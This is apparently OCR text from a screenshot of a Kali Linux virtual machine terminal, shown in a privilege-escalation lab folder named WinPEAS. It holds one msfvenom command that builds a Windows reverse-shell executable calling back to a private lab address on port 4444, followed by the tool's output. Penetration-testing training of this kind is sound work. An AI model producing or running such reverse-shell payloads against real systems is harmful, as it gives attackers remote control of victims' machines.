 Kali-Linux-2020.4-vbox-amd64 (update without Empire) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~/Desktop/W... 03:17 AM
root@kali: ~/Desktop/WinPEAS
File Actions Edit View Help
(root💀kali)-[~/Desktop/WinPEAS]
# msfvenom -p windows/shell_reverse_tcp LHOST=10.0.2.29 LPORT=4444 -f exe > shell-x64.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes
(root💀kali)-[~/Desktop/WinPEAS]
#
KALI
Right Ctrl